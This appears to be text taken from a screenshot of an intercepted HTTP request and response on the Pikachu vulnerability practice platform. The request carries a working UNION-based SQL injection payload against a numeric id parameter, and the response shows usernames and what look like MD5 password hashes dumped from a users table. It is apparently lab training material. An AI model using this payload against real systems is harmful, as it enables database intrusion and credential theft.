 Request
Pretty Raw Hex
1 POST /vul/sqli/sqli_id.php HTTP/1.1
2 Host: pikachu:8083
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 102
9 Origin: http://pikachu:8083
10 Connection: close
11 Referer: http://pikachu:8083/vul/sqli/sqli_id.php
12 Cookie: PHPSESSID=o43mb113q7lmpvbqtj8hjlm0q2
13 Upgrade-Insecure-Requests: 1
14
15 id=-1 union select group_concat(username),group_concat(password) from users#&submit=%E6%9F%A5%E8%AF%A2
Search...
Response
Pretty Raw Hex Render
Pikachu 漏洞练习平台 pika~pika~
系统介绍
sqli > 数字型注入
暴力破解
select your userid?
--- 查询
Cross-Site Scripting
hello,admin,pikachu,test
your email is: e10adc3949ba59abbe56e057f20f883e,670b14728ad9902aecba32e22fa4f6bd,e99a18c428cb38d5f260853678922e03
CSRF